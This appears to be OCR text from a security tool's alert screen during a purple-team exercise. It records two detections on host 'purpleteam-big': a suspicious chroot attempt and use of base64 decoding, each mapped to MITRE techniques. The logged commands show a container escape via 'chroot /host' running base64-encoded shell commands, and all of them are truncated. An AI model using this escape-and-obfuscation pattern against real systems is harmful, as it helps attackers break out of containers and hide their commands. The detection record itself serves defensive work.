 Summary
2022-04-27 1
(processFilePath) /bin/busybox
purpleteam-big
Identified Suspicious Chroot Attempt
Technique: T1059.001 - Command and Scripting
Interpreter. PowerShell
2022-04-27 11:27:26 | View event
(endpointIp)
(parentCmd) chroot /host bash -c echo c3NoL...
(processCmd) bash -c echo c3NoLWtleWdlbiA...
(endpointHostName) purpleteam-big
purpleteam-big
Identified Usage Of Base64 Encoding Utility
Technique: T1140 - Deobfuscate/Decode Files or
Information
2022-04-27 11:27:26 | View event
(endpointIp)
(objectName) /host/usr/bin/base64
(processName) /host/usr/bin/bash
(endpointHostName) purpleteam-big
(objectCmd) base64 -d
(parentFilePath) /host/usr/bin/bash
purpleteam-big
bash -c echo c3NoLWtleWdlbiAtTiAiIiAtZiAvdG1wL1RlYW1UTlQKCmNoYXR0ciAtU...
busybox
purpleteam-big
172.16.0.211
bash
chroot /host bash -c echo c3NoLWtleWdlbiAtTiAiIiAtZiAvdG1wL1RlYW1UTlQK...
base64 -d
base64